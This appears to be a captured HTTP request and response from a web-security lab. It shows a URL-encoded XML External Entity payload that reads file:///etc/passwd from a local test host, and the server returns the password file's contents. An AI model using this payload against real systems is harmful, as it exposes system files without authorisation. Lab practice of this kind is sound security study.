 GET
/xml/example1.php?xml=%3c%21%44%4f%43%54%59%50%45%20%74%65%73%74%20%5b%3c%
21%45%4e%54%49%54%59%20%78%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f
%2f%65%74%63%2f%70%61%73%73%77%64%22%3e%5d%3e%3c%74%65%73%74%3e%26%78%3b%3
c%2f%74%65%73%74%3e HTTP/1.1
Host: 192.168.80.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.80.130/
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
<div class="container">
Hello
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh